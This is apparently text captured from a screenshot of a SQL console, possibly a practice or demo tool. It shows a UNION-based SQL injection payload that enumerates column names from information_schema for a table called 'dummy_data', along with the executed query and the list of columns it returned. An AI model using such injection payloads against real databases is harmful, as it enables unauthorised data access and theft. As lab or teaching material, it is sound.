 Console
Submit
' UNION SELECT column_name,2,3,4,5,6 FROM information_schema.columns
WHERE table_name = 'dummy_data' --
Executed Query
41 ms
SELECT * FROM dummy_data WHERE id='' UNION SELECT column_name,2,3,4,5,
Result
idk_what_im_doing, 2, 3, 4, 5, 6
foobar, 2, 3, 4, 5, 6
another_column, 2, 3, 4, 5, 6
dummy_int, 2, 3, 4, 5, 6
dummy_column, 2, 3, 4, 5, 6
id, 2, 3, 4, 5, 6